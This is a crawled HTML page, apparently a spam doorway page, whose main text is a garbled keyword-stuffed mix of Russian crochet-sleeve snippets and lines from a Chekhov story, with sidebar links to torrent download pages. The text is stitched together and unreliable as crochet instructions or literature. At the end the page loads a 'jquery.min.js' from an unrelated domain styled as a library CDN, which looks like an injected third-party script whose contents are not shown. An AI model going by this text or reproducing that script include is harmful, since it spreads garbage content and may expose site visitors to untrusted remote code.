

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-dlinnyy-rukav-fonarik-kryuchkom-shema.html
body_size: 3087
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Длинный рукав фонарик крючком схема - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Длинный рукав фонарик крючком схема</h2>
                            </header>
                            <p>Утром пришло письмо! "Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас видеть. Демисезонное платье крючком, выполнено фантазийным узором с разрезом на спинке и длинным рукавом. Платье. Подробнее. Подробнее. (вязание крючком)  Вот тут я накалякала схему убавок для проймы  Так. суть я поняла, если Вы хотите простой длинный рукав, то в начале делать. Рукав фонарик, связанный от проймы Учебник По Самоделкам, Шить, Вязание  Мастеркласс Ручное Вязание, Узоры Для Вязания, Схемы Вязания Крючком,  #Вязание #Кардиган Серый Свитер, Длинные Свитера , Вязание. 
Схемы, узоры, журналы, модели. связать крючком рукав фонарик  козырьком • фиолетовое платье длинный рукав • фиолетовый • фиолетовый жакет. Находите и сохраняйте схемы для вязания и вышивки, простые и вкусные  Блуза Maria Grazia Severi белая в черную полосу рукава фонарик шитье - цена  сарафан длинный для малышки офиса выкройка из мотивов крючком. В первую очередь для того, чтобы рукав фонарик держался, свяжите  длину , если нужен короткий рукав, его можно связать ровно, без прибавлений.  Если вы хотите украсить болеро, можно связать крючком цветы или вышить. К топику можно связать прекрасный рукав фонарик крючком.  Вот так схематично мастерица изобразила схему убавок для проймы. Схема убавок для. 9 фев 2011  Консультант по вязанию Шаповалова А.А. Чтобы рукав получился  детям головные уборы гольфы двойка джемпер диета длинный крючок  жаккарды ленивые и схемы для них (76); жаккард крючком (65)  Если нить очень мягкая, то такой рукав будет висеть и эффекта фонарика не будет. 
4 янв 2009  Вяжем крючком цепочку по всей линии проймы, прокалывая в каждую петлю.  А кто-нибудь пробовал так рукав "фонарик" связать. Утром пришло письмо! Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-skachat-blank-nakopitelnoy-vedomosti.html">Скачать бланк накопительной ведомости</a></li>
                                <li><a href="a435d2-kakie-byvayut-mody.html">Какие бывают моды</a></li>
                                <li><a href="a435d2-skachat-nero-na-pk-torrent.html">Скачать неро на пк торрент</a></li>
                                <li><a href="a435d2-skachat-filmy-cherez-torrent-belyy-tigr.html">Скачать фильмы через торрент белый тигр</a></li>
                                <li><a href="a435d2-videoregistrator-k6000-proshivka.html">Видеорегистратор k6000 прошивка</a></li>
                                <li><a href="a435d2-skachat-maynkraft-1-7-4-mody.html">Скачать майнкрафт 1 7 4 моды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>/Классика: Чехов Антон Павлович. Рассказы и повести.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-nlo-monstry-video.html">Нло монстры видео</a></li>
                                            <li><a href="a435d2-raspisanie-elektrichek-ot-begovaya-do-perhushkovo.html">Расписание электричек от беговая до перхушково</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-viktor-korolev-skachat-albom-besplatno-bez-registracii.html">Виктор королев скачать альбом бесплатно без регистрации</a></li>
                                            <li><a href="a435d2-dzhore-hinevich.html">Джоре хиневич</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-moy-malenkiy-princ-audiokniga.html">Мой маленький принц аудиокнига</a></li>
                                            <li><a href="a435d2-shema-vklyucheniya-ad-s-faznym-rotorom.html">Схема включения ад с фазным ротором</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-fay-skachat.html">Фай скачать</a></li>
                                            <li><a href="a435d2-1-maya-prazdnik-prezentaciya.html">1 мая праздник презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
